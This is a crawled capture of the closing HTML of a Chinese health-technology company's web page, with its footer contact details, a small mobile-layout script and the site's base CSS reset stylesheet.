                    <!--item_bot-->
                </div>
                <!--left-->	
            <div class="clear">
            </div>
        </div>
        <!--content-->
        <div class="blank10">
        </div>

        
 <div class="foot box">
 <div class="foot_l f_l">
温馨提示： 请仔细阅读产品说明书或在医务人员的指导下购买和使用，禁忌内容或注意事项详见说明书。
  <p>
  <span>鸿泰盛（北京）健康科技有限公司</span><span><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备17009804号-1</a></span></p>
  <p>
  <font class="h">地址：</font>北京市朝阳区龙湖长楹天街西区星座2栋2105室（北京地区可以预约上门体验设备）</p>
  <p>
  <font class="h">电话：</font>4006588981、18618412349
  </p>

 </div>
 <!--foot_l-->
 <div class="foot_r f_r">
  <p>
<span class="red f14">关注我们：</span><img src="/skin/images/sina.jpg" width="79" height="79" alt="关注我们"></p>
 </div>
 </div>

 <!--foot-->
</div>
<!-- <link rel="stylesheet" href="http://api.uqseo.com/pushbd/10001.php?url=http://www.hongtaisheng.com.cn/a/fuwuyuzhichi/rentichengfenfenxiyijiage/5398.html"> -->
<!--outbox-->
<!--<div id="popCon">
 
 <span class="close"></span>
</div>-->

    <!--outbox-->
    <script src="/skin/style/media.js"></script>
<script>
    try {
        var urlhash = window.location.hash;
        if (!urlhash.match("fromapp")) {
            if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
$('#textbody img').css({'max-width':'100%','height':'auto'});
$('#textbody table').css({'width':'100%'});
$('#textbody p').css({'width':'100%','display':'inline-block'});
$('#textbody div').css({'width':'100%'});
$('#textbody p img').css({'margin-left':'unset','margin':'0 auto','float':'none','width':'auto'});
            }
        }
    }
    catch (err) {
    }

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hongtaisheng.com.cn/skin/style/base.css
body_size: 1110
content:
@charset "utf-8";
@import'style.css';
/*------------------ reset ------------------*/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strike,strong,sub,sup,tt,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,th{border:0;font-style:normal;}
h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dt,dd,form,img,p{margin:0;padding:0;border:none;list-style-type:none;}
select,input,button,textarea {font-size:100%;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;font-weight:400;line-height:normal;vertical-align:middle;}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:400;padding:0px;margin:0px;vertical-align:middle;}
legend{color:#000;}
label{vertical-align:middle;}
a img {border:0; vertical-align:top;}
img{vertical-align:middle;}
table{empty-cells:show;border-collapse:collapse;border-spacing:0;}
.button {cursor:pointer;border:none;}
html,body{
    overflow-x:hidden;
}
/* body--wrapper */
body {margin:0;  padding:0; font-size:12px;  line-height:22px; color:#333; font-family:微软雅黑 ; background:url(../images/body.gif) top center repeat-y #fdfdfd;}

/* link */
a {color:#333;text-decoration:none;}
a:hover{color:#ed1b23;}
:focus {outline:0;}
a {blr:expression(this.onFocus=this.blur());} /* 去除链接时的虚线 */

/* font */
h1{ font-size:25px; font-weight:normal; height:30px; line-height:30px; padding-bottom:10px;}h2{ font-size:20px; font-weight:normal; line-height:30px; color:#000;}
h3{ font-size:16px;font-weight:normal; line-height:30px; color:#000;}h4{ font-size:14px;font-weight:normal;}h5{ font-size:14px;}
.f14{ font-size:14px;}
.red{ color:#ed1b23;}.under{ text-decoration:underline;}.black{ color:#000;}
/* text-align */
.al {text-align:left;}
.ac {text-align:center;}
.ar {text-align:right;}

.mt-5{ margin-top:5px;}
.mb-5{ margin-bottom:5px;}
.mb-10{ margin-bottom:10px;}
.mb-15{ margin-bottom:15px;}
.mb-20{ margin-bottom:20px;}
.mr-10{ margin-right:10px;}
.mr-20{ margin-right:20px;}
.ml-5{ margin-left:5px;}
.ml-20{ margin-left:20px;}
.mt-20{ margin-top:20px;}
.mt-10{ margin-top:10px;}

.blank3{ height:3px; clear:both;}
.blank5{ height:5px; clear:both;}
.blank10{ height:10px; clear:both;}
.blank20{ height:20px; clear:both;}
/* clear */
.clear{ clear:both;}

/* float */
.f_r{float:right;}
.f_l{float:left;}
.txt p{padding-bottom:5px;}
.detail p{ text-indent:24px; padding-bottom:10px;}
.border{ padding:5px; border:1px solid #ccc;}
